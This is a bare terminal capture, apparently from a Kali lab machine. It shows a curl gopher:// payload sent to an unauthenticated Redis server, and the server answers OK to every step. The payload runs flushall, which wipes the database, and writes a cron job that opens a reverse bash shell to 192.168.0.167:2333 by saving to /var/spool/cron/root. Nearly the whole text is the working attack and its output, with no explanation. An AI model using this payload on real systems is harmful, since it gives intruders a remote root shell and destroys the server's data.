 root@kali:~# curl -v 'gopher://192.168.0.131:6379/_*1%0d%0a$8%0d%0aflushall%0d%0a*3%0d%0a$3%0d%0aset%0d%
0a$1%0d%0a1%0d%0a$64%0d%0a%0d%0a%0a%0a*/1 * * * * bash -i >& /dev/tcp/192.168.0.167/2333 0>&1%0a%0a%0a%0
a%0a%0d%0a%0d%0a%0d%0a*4%0d%0a$6%0d%0aconfig%0d%0a$3%0d%0aset%0d%0a$3%0d%0adir%0d%0a$16%0d%0a/var/spool/
cron/%0d%0a*4%0d%0a$6%0d%0aconfig%0d%0a$3%0d%0aset%0d%0a$10%0d%0adbfilename%0d%0a$4%0d%0aroot%0d%0a*1%0d
%0a$4%0d%0asave%0d%0aquit%0d%0a'
*   Trying 192.168.0.131:6379...
* TCP_NODELAY set
* Connected to 192.168.0.131 (192.168.0.131) port 6379 (#0)
+OK
+OK
+OK
+OK
+OK
+OK
* Closing connection 0